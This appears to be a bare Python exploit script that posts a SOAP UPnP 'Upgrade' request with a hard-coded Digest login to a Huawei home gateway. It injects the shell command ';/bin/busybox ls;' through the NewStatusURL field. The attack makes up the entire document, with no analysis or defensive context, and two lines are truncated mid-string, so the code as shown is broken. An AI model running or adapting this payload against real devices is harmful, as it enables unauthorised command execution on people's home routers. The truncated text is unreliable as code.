 import requests
headers = {
"Authorization": "Digest username=dslf-config, realm=HuaweiHomeGateway, nonce=88645cefb1f9ede0e336e3569d75ee30, uri=/
}
data = '''<?xml version="1.0" ?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encodin
<s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1">
<NewStatusURL>;/bin/busybox ls;</NewStatusURL>
<NewDownloadURL>HUAWEIUPNP</NewDownloadURL>
</u:Upgrade>
</s:Body>
</s:Envelope>
'''
requests.post('http://192.168.150.9:37215/ctrlt/DeviceUpgrade_1',headers=headers,data=data)